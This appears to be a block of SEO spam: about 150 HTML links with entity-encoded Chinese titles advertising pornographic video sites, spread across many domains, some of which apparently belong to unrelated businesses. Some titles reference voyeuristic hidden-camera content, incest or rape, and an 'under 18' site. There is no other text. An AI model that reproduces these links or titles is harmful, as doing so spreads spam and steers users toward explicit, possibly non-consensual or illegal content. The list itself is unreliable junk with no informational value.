<a href="http://cnskss.cn" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x4E9A;&#x6D32;av&#x5C11;&#x5987;&#x719F;&#x5973;&#x9996;&#x9875;</a>|
<a href="http://scjyhnw.com" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ycjgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://rszhipin.com" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://aydwsp.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://fhscdk.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xindalulxs.com" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://r707.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://whwkd.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://linanxuda.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://acepom17.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x731B;&#x4EA4;XXXX&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x719F;&#x5973;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://xafdjy.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://her15.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av</a>|
<a href="http://scjyhnw.com" target="_blank">&#x9EBB;&#x8C46;&#x4E13;&#x5A92;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://reliablest.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://dididou.com" target="_blank">&#x9500;&#x9B42;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://jinshunxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5927;&#x7247;&#x5927;&#x7247;</a>|
<a href="http://gljkh.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shshoulisy.com" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xgnsw.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://0591daiyun.com" target="_blank">&#x4E24;&#x4E2A;&#x4EBA;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pxsxc.com" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://interplas.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jzspsc.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;a&#x89C6;&#x9891;</a>|
<a href="http://cndssn.com" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://lymc.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://sjzcjjx.com" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;</a>|
<a href="http://ynftc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://51thsl.com" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytlide.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hodojf.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://czzxy.com" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;a&#x2174;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://hg18883.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://szkypcb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huahuashop.com" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://wsyxa.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x5168;&#x65E5;&#x672C;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://bishengge.com" target="_blank">&#x8272;&#x9999;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://bioinit.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jingyifushi.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rong77.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xrhfc.com" target="_blank">&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://huahuashop.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://wulanmaodu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://jy55555.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://ysylyg.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdcxlm.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://jiahuasz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x4E0D;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x7537;&#x5973;&#x8349;&#x903C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ausin.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x4E45;&#x4E45;</a>|
<a href="http://drscf.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://fsbanrixian.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lmxtcfq.cn" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://hdpgbyq.com" target="_blank">av&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqoobb.com" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guyn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://0512fzpx.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xmcseo.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://dcqikan.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yirongtx.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://wolterskluwerchina.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://szzizhi.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanchenfalv.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://kaidianyo.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kc0752.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://sx7cw.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jzjyzs.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fd-10.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;</a>|
<a href="http://zhenytw.com" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://lzctghr.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://xwy119.com" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rmhzs.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hebeishilongwang.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x63D2;&#x63D2;&#x63D2;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leizhoubazhong.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://szhtzs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://gzanv.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
<a href="http://twhtjz.com" target="_blank">&#x8272;yeye&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tzxlw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://souliuxue.com" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x7801;&#x8F6C;&#x5E16;</a>|
<a href="http://6655cm.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kiragawa-gyojyo.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jweilan.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://fuya888.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wmgq.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://szhsaod.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://444239.com" target="_blank">&#x8272;8&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x9999;&#x8549;987</a>|
<a href="http://trustgsy.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://86213456.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://jswanxia.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://mitingfengxiong.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zztlwz.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://maokugames.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://shangdedk.com" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://smtspi.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://le1234.com" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://jiamengo2o.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://tkplc.cn" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tych168.com" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://wzcybk.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ipiaotai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://hiwangling.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xcyl918.com" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;av</a>|
<a href="http://tyvp5.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdtuiwuyou.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://rfamt.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xkongyu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://qq667.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://szretex.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dizhiba.cn" target="_blank">&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://chaoren96.com" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://mwtkj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://manke88.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxx</a>|
<a href="http://qiyoutech.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://czsghxx.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxx</a>|
<a href="http://meiyavip.com" target="_blank">&#x8001;&#x6C49;&#x8001;&#x5987;&#x59D3;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://bjgxzt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x9EC4;</a>|
<a href="http://tjpa18.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://540kb.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dywfczx.com" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://zjfckyy.com" target="_blank">&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://nkcljj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xianxixi.com" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://pdkqy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bdhdjc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://hftashan.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://laigufh.com" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://101jiudian.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://hnltgj.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://rzzswl.com" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://tjqpai.com" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xrhfc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;999</a>|
